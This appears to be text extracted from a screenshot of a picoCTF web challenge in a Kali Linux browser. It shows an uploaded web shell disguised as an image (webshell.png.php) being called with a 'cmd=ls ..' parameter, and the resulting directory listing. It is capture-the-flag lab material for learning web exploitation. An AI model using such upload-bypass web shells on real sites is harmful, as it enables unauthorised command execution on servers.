 1 2 3 4 23:38
atlas.picoctf.net:60711/uploa
atlas.picoctf.net:60711/uploads/webshell.png.php?cmd=ls ..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PNG
GAZWIMLEGU2DQ.txt
index.php
instructions.txt
robots.txt
uploads